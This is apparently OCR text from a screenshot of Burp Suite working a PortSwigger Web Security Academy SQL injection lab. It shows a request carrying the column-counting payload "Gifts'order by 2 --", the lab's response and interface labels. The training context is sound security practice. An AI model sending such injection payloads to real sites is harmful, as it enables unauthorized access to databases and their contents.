 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, listi
SQL injection attack, listing t
Vulnerable By D
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 2 × +
Send Cancel
Target: https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Gifts'order by 2 -- HTTP/2
2 Host:
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.n
et
3 Cookie: session=APEyX4vteBv2q1EVTmZP7bLLmq3CwwNr
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8541
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done
8,649 bytes | 242 millis
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have